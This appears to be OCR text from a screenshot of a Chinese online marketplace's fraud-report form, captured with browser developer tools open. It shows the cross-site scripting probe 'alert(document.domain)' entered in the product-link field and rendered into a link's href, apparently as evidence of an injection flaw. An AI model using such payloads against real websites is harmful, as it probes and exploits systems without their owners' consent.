 举报类型_虚假交易
提交时间： 2020-02-06 14:14:53
举报对象： 买家
被举报人账号： 123
被举报人所属平台： 街
举报商品链接/订单号： 商品链接：
alert(document.domain)
订单号：
123123
Elements Console Sources Network Performance Memory Application Security Audits HackBar
<tr>…</tr>
<tr>
<td>举报商品链接/订单号：</td>
<td>
<div class="report_txt">商品链接：</div>
<div>
<a href="alert(document.domain)">alert(document.domain)</a> == $0
</div>
<div class="report_txt">订单号：</div>